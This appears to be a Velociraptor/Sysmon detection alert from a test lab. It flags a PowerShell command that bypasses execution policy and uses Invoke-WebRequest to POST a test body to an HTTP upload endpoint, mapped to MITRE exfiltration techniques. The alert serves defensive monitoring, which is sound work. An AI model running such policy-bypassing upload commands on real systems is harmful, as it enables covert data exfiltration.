 [HIGH / MEDIUM] CU-009 TEC-009 - TEC-009 HTTP upload process
context
PowerShell process command line contains file execution/upload parameters or
HTTP upload indicators. | Sysmon ID 1 | EventID=1
Timestamp
2026-06-21T13:31:36Z
Host / Client
LT29.ait.us.es /
C.364907172793f8c7
CU / TEC
CU-009 / TEC-009
MITRE
T1074.001 / T1560.001 /
T1048.003 context
Profile
P3
Source
Microsoft-Windows-
Sysmon/Operational /
EventID 1
Artifact
Custom.TFM.HIDS.P3.Medium.Behavioral.Event_v1/TEC009_HTTP_Upload_Sysm
on_Process_Context
IOA
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
http://192.168.1.129:8088/upload -Method POST -Body 'TFM_TEST'"
IOC
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
http://192.168.1.129:8088/upload -Method POST -Body 'TFM_TEST'"
Action
Use as context; the primary alert is TEC009_HTTP_ZIP_Upload_4104.
Velociraptor • 21/06/2026 15:31